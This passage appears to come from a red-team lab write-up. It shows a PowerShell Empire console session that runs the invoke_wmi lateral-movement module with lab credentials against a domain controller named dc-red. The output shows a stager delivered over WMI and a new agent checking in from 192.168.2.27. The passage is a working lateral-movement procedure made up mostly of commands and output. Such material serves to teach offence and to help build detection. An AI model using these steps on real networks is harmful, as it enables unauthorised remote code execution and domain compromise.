 (Empire: YVU7K9FN) > usemodule lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > options

              Name: Invoke-WMI
            Module: powershell/lateral_movement/invoke_wmi
        NeedsAdmin: False
         OpsecSafe: True
          Language: powershell
MinLanguageVersion: 2
        Background: False
   OutputExtension: None

Authors:
  @harmj0y

Description:
  Executes a stager on remote hosts using WMI.

Options:

  Name         Required    Value                     Description
  ----         --------    -------                   -----------
  Listener     True        http                      Listener to use.
  CredID       False                                 CredID from the store to use.
  ComputerName True        pc-mantvydas              Host[s] to execute the stager on, comma
                                                     separated.
  Proxy        False       default                   Proxy to use for request (default, none,
                                                     or other).
  UserName     False       red\spotless              [domain\]username to use to execute
                                                     command.
  ProxyCreds   False       default                   Proxy credentials
                                                     ([domain\]username:password) to use for
                                                     request (default, none, or other).
  UserAgent    False       default                   User-agent string to use for the staging
                                                     request (default, none, or other).
  Password     False       123456                    Password to use to execute command.
  Agent        True        YVU7K9FN                  Agent to run module on.

(Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName dc-red
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked YVU7K9FN to run TASK_CMD_WAIT
[*] Agent YVU7K9FN tasked with task ID 27
[*] Tasked agent YVU7K9FN to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > [*] Sending POWERSHELL stager (stage 1) to 192.168.2.27
[*] New agent 27ZV9ARX checked in
[+] Initial agent 27ZV9ARX from 192.168.2.27 now active (Slack)
[*] Sending agent (stage 2) to 27ZV9ARX at 192.168.2.27
[*] Agent YVU7K9FN returned results.
Invoke-Wmi executed on "dc-red"